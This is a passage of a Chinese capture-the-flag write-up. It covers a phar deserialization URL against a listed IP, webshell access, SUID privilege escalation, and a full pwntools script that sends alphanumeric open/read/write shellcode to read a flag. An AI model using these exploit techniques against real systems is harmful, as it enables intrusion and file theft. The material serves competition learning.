http://120.27.148.152:8012/index.php/video/?dl=cGhhcjovLy92YXIvd3d3L2h0bWwvd3AtY29udGVudC91cGxvYWRzL3dwX2RuZGNmN191cGxvYWRzL3dwY2Y3LWZpbGVzL2xvZ28ucG5nL3Rlc3QudHh0

然后访问a.php 发现访问不到，猜测是伪路由的原因，再生成一个phar链子，把.htaccess删掉就行了 连接蚁剑，suid提权

find / -perm -u=s -type f 2>/dev/nulldate -f /flag

checkin

首先对写入的字符进行过滤，a-z,A-Z,0-9。

使用ae64工具进行shellcode生成。

需要注意ae64生成时的参数传递，其中rax为指定的与当前下一条指令执行时与rip值相等的寄存器。而由于在shellcode执行前，寄存器全部清零。因此我们需要先通过pop，push，xor操作恢复rax寄存器。

shellcode1 = b'hHHHHX5sHkh'

经过计算，使用这个可见字符串即可。

然后就正常写orw的shellcode即可。其中read限制count为1字节，可以通过0x10000001绕过。Write正常写一个loop循环即可。

 

from pwn import *
from ae64 import AE64
context.arch='amd64'
r=process('./checkin-release')
# r=remote('8.130.35.16',58002)
elf=ELF('./checkin-release')
libc=elf.libc

r.recvuntil("Give me your shellcode: ")

shellcode1 = b'hHHHHX5sHkh'

shellcode2 = shellcraft.close(0)
shellcode2 += shellcraft.open('flag')
shellcode2 +='''
    xor rax,rax
    xor rdi,rdi
    mov rsi,0x20230f00
    mov rdx,0x100000001
    syscall
    loop:
    mov eax,1
    mov edi,1
    mov rdx,1
    syscall
    add rsi,1
    jmp loop
'''
# shellcode2 += shellcraft.read(0,0x20230f00,0x100000001)
# shellcode2 += shellcraft.write(1,0x20230f00,0x100000001)

obj = AE64()
shellcode = obj.encode(asm(shellcode2),'rax',0,'small')


gdb.attach(r)
r.send(shellcode1+shellcode)
r.interactive()